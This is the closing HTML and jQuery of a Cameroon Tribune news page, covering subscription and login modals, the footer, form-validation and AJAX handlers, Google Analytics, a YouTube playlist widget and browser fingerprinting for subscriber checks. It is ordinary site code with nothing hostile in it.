  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
